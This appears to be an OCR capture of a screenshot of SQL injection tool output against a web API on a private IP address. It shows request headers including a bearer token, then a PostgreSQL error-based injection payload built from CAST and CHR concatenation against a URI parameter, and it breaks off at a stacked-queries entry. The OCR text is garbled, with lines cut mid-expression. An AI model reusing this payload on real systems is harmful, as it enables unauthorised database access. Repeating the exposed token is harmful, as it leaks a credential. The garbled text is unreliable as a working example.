
Authorization: Bearer xm38HruG-
htx0jNuM-l9UBCkoz-G7RigZvx

Origin: https://192.168.1.25

Connection: close

Referer: https://192.168.1.25

Parameter: #1* (URI)

    Type: error-based

    Title: PostgreSQL AND error-based - 
WHERE or HAVING clause

    Payload: 
https://192.168.1.25:443/rass/api/v1/trafficC
AND 
5042=CAST((CHR(113)||CHR(118)||CHR(112)||CHR
(SELECT (CASE WHEN (5042=5042) THEN 1 
ELSE 0 END))::text||
(CHR(113)||CHR(118)||CHR(98)||CHR(120)||CHR(1
AS NUMERIC)-- yrdB

    Type: stacked queries
